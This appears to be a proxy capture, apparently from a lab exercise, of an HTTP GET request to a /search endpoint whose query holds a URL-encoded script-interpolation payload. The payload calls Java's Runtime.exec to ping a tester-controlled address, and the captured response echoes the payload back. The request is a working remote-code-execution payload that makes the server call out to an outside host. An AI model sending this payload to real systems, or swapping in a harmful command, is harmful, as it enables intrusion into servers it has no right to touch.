 Request
Pretty Raw Hex \n
1 GET /search?query=
%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27ping%20-c%202%20192.168.45.212%27%29%7D
HTTP/1.1
2 Host: 192.168.207.150:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 108
4 Date: Tue, 06 Jun 2023 16:59:55 GMT
5 Connection: close
6
7 {"query":"${script:javascript:java.lang.Runtime.getRuntime().exec('ping -c 2 192.168.45.212')}","result":""}